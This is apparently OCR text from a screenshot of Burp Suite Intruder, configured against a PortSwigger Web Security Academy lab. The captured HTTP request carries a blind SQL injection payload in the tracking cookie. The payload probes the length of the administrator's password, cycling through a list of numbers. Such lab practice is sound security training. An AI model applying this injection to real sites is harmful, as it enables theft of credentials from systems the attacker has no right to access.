 Sniper attack
Start attack
Target https://0aab00b60494931083ce9bc400170003.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0aab00b60494931083ce9bc400170003.web-security-academy.net
3 Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+(select+'string'+from+users+where+username+%3d+'administrator'+and+length(password)%3d§1§)%3d'string'--; session=
PCiQsNQ2ygJGUk8BBsQPZVzpFU0jC90g
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 31
Request count: 31
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1
2
3
4
5
6
7
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding